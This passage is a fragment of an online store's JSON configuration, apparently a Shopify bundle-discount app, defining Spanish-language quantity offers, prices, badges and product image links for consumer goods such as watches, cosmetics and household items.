👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_PLANCHA_VIAJERA.jpg?v=1717791742"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718140940704,"type":"quantity-offer","isActive":true,"name":"Combo barba perfecta","pIds":["7970046181464"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718221553946,"type":"quantity-offer","isActive":true,"name":"Masajeador facial para arrugas y papada","pIds":["7971603054680"],"offers":[{"pos":0,"title":"¡Lleva 1 Masajeador facial para arrugas y papada por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/658ccb1b5f3d69f97b35c4659106d94a.jpg?v=1718220246"},{"pos":1,"title":"¡Lleva 2 Masajeadores faciales por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/658ccb1b5f3d69f97b35c4659106d94a.jpg?v=1718220246"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718306704974,"type":"quantity-offer","isActive":true,"name":"Relojes Curren","pIds":["7973548261464"],"offers":[{"pos":0,"title":"¡Lleva 1 Reloj Curren por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Relojes Curren por solo! 👉  2","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718745641562,"type":"quantity-offer","isActive":true,"name":"Rueda abdominal","pIds":["7991024549976"],"offers":[{"pos":0,"title":"¡Lleva 1 Rueda Abdominal por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Ruedas Abdominales por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1718821369041,"type":"quantity-offer","isActive":true,"name":"Espuma limpiadora","pIds":["7992004935768"],"offers":[{"pos":0,"title":"¡Lleva 1 Espuma Limpiadora por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Espumas Limpiadoras por solo! 👉","qty":2,"ds":{"t":"fixed","v":3300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719000115937,"type":"quantity-offer","isActive":true,"name":"Perfume de feromonas Pharaon","pIds":["7994230112344"],"offers":[{"pos":0,"title":"¡Lleva 1 Perfume Pharaon por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Perfumes Pharaon por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719004133412,"type":"quantity-offer","isActive":true,"name":"Almohada ortopédica 3D","pIds":["7994291978328"],"offers":[{"pos":0,"title":"¡Lleva 1 Almohada Ortopédica 3D por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Almohadas Ortopédicas 3D por solo! 👉","qty":2,"ds":{"t":"fixed","v":4700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719250159108,"type":"quantity-offer","isActive":true,"name":"Gorro para migraña","pIds":["7997713875032"],"offers":[{"pos":0,"title":"¡Lleva 1 Gorro para Migraña por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Gorros para Migraña por solo! 👉","qty":2,"ds":{"t":"fixed","v":3280000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719324991893,"type":"quantity-offer","isActive":true,"name":"Lash Elixir","pIds":["8000334889048"],"offers":[{"pos":0,"title":"¡Lleva 1 Lash Elixir por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Lash Elixir por solo! 👉","qty":2,"ds":{"t":"none","v":3280000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719420584122,"type":"quantity-offer","isActive":true,"name":"Kit limpiador de oídos","pIds":["8002112585816"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit limpiador de oídos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/5_KIT_DE_LIMPIEZA_DE_OIDOS_PROFESIONAL.jpg?v=1719420269"},{"pos":1,"title":"¡Lleva 2 Kits limpiadores de oídos por solo! 👉","qty":2,"ds":{"t":"none","v":3280000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/5_KIT_DE_LIMPIEZA_DE_OIDOS_PROFESIONAL.jpg?v=1719420269"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719439776518,"type":"quantity-offer","isActive":true,"name":"Jabón Alisador Para Cabello","pIds":["8002458419288"],"offers":[{"pos":0,"title":"¡Lleva 1 Jabón Alisador por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/jdf1.webp?v=1719439274"},{"pos":1,"title":"¡Lleva 2 Jabónes Alisadores por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/jdf1.webp?v=1719439274"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719495451408,"type":"quantity-offer","isActive":true,"name":"Termo Tipo Stanley","pIds":["8002515861592"],"offers":[{"pos":0,"title":"¡Lleva 1 Termo Tipo Stanley por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Termos Tipo Stanley por solo! 👉","qty":2,"ds":{"t":"fixed","v":1900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719519856758,"type":"quantity-offer","isActive":true,"name":"Anillo de TikTok","pIds":["8006010372184"],"offers":[{"pos":0,"title":"¡Lleva 1 Anillo de TikTok por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Anillos de TikTok por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719589187297,"type":"quantity-offer","isActive":true,"name":"Barra de soldadura en frío","pIds":["8007680983128"],"offers":[{"pos":0,"title":"¡Lleva 10 Barras de Soldadura por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 20 Barras de Soldadura por solo! 👉","qty":2,"ds":{"t":"fixed","v":5300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 30 Barras de Soldadura por solo! 👉","qty":3,"ds":{"t":"fixed","v":10800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719611956803,"type":"quantity-offer","isActive":true,"name":"Cuchillo Profesional Sakai","pIds":["8007875559512"],"offers":[{"pos":0,"title":"¡Lleva 1 Cuchillo Profesional Sakai por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cuchillos Profesionales Sakai por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719932022718,"type":"quantity-offer","isActive":true,"name":"Amplificador Curvo","pIds":["8013780648024"],"offers":[{"pos":0,"title":"¡Lleva 1 Amplificador Curvo por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Amplificadores Curvos por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1719942554332,"type":"quantity-offer","isActive":true,"name":"Estampador De Cejas","pIds":["8013967229016"],"offers":[{"pos":0,"title":"¡Lleva 1 Estampador De Cejas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Estampadores De Cejas por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720019154477,"type":"quantity-offer","isActive":true,"name":"Puerta de seguridad para niños","pIds":["8015801647192"],"offers":[{"pos":0,"title":"¡Lleva 1 Puerta De Seguridad por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Puertas De Seguridad por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720098983538,"type":"quantity-offer","isActive":true,"name":"Inodoro Emergencia Bebé","pIds":["8016615735384"],"offers":[{"pos":0,"title":"¡Lleva 1 Inodoro de Emergencia para Bebé por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Inodoros de Emergencia para Bebé por solo! 👉","qty":2,"ds":{"t":"none","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720188404407,"type":"quantity-offer","isActive":true,"name":"Water rocket","pIds":["8023123591256"],"offers":[{"pos":0,"title":"¡Lleva 1 Water Rocket por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Rocket Water por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720465695509,"type":"quantity-offer","isActive":true,"name":"Spray anti hemorroides","pIds":["8026906886232"],"offers":[{"pos":0,"title":"¡Lleva 1 Spray anti hemorroides por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Spray anti hemorroides por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥 ¡MEJOR OFERTA! 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720629138005,"type":"quantity-offer","isActive":true,"name":"Lámpara Solar Exterior","pIds":["8029813997656"],"offers":[{"pos":0,"title":"¡Lleva 1 Lámpara Solar Exterior por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Lámparas Solares por solo! 👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720715942971,"type":"quantity-offer","isActive":true,"name":"Pizarra Luminosa","pIds":["8031109611608"],"offers":[{"pos":0,"title":"¡Lleva 1 Pizarra Luminosa por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9_PIZARA_LUMINOSA.jpg?v=1720715389"},{"pos":1,"title":"¡Lleva 2 Pizarras Luminosas por solo! 👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9_PIZARA_LUMINOSA.jpg?v=1720715389"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720731731159,"type":"quantity-offer","isActive":true,"name":"Trituradora De Granos","pIds":["8031422251096"],"offers":[{"pos":0,"title":"¡Lleva 1 Trituradora De Granos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/trituradora6.jpg?v=1720726105"},{"pos":1,"title":"¡Lleva 2 Trituradoras De Granos por solo! 👉","qty":2,"ds":{"t":"fixed","v":4300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/trituradora6.jpg?v=1720726105"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720732338974,"type":"quantity-offer","isActive":true,"name":"Parasol Retráctil Para Auto","pIds":["8031376932952"],"offers":[{"pos":0,"title":"¡Lleva 1 Parasol Retráctil Para Auto por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/PARASOL_RETRACTIL_PARA_AUTO_WEB_06.jpg?v=1720724591"},{"pos":1,"title":"¡Lleva 2 Parasoles Retráctiles Para Auto por solo! 👉","qty":2,"ds":{"t":"fixed","v":5300000},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/PARASOL_RETRACTIL_PARA_AUTO_WEB_06.jpg?v=1720724591"},{"pos":2,"title":"¡Lleva 4 Parasoles Retráctiles Para Auto por solo! 👉","qty":4,"ds":{"t":"fixed","v":17700000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/PARASOL_RETRACTIL_PARA_AUTO_WEB_06.jpg?v=1720724591"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720822637281,"type":"quantity-offer","isActive":true,"name":"Alfombra Rompecabezas De Felpa","pIds":["8032811548760"],"offers":[{"pos":0,"title":"¡Paga 8 Lleva 12 Piezas de Alfombra Rompecabezas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Paga 18 Lleva 24 Piezas de Alfombras Rompecabezas por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721062900413,"type":"quantity-offer","isActive":true,"name":"Air Mouse Con Teclado Para TV","pIds":["8036978720856"],"offers":[{"pos":0,"title":"¡Lleva 1 Air Mouse Con Teclado Para TV por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/musachi1.webp?v=1721061196"},{"pos":1,"title":"¡Lleva 2 Airs Mouses Con Teclado Para TV por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/musachi1.webp?v=1721061196"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721072759117,"type":"quantity-offer","isActive":true,"name":"Linterna LED Multifuncional COB","pIds":["8037132304472"],"offers":[{"pos":0,"title":"¡Lleva 1 Linterna LED Multifuncional COB por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/LINTERNA_LED_MULTIFUNCIONAL_COB_WEB_10.jpg?v=1721072243"},{"pos":1,"title":"¡Lleva 2 Linternas LEDS Multifuncionales COB por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/LINTERNA_LED_MULTIFUNCIONAL_COB_WEB_10.jpg?v=1721072243"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721166347313,"type":"quantity-offer","isActive":true,"name":"Angeo adhesivo","pIds":["8038777552984"],"offers":[{"pos":0,"title":"¡Lleva 1 Angeo Adhesivo por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Angeos Adhesivos por solo! 👉","qty":2,"ds":{"t":"fixed","v":900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 4 Angeos Adhesivos por solo! 👉","qty":4,"ds":{"t":"fixed","v":600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721327056254,"type":"quantity-offer","isActive":true,"name":"Aretes germánicos","pIds":["8041592979544"],"offers":[{"pos":0,"title":"¡Lleva 2 pares de Aretes Germánicos por solo! 👉","qty":2,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/ARETES_GERMANICOS_ADELGAZANTES_6_1.jpg?v=1713891005"},{"pos":1,"title":"¡Lleva 3 pares de Aretes Germánicos por solo! 👉","qty":3,"ds":{"t":"fixed","v":2450000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0628/1055/4504/files/ARETES_GERMANICOS_ADELGAZANTES_6_1.jpg?v=1713891005"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721340324780,"type":"quantity-offer","isActive":true,"name":"Fuente Solar 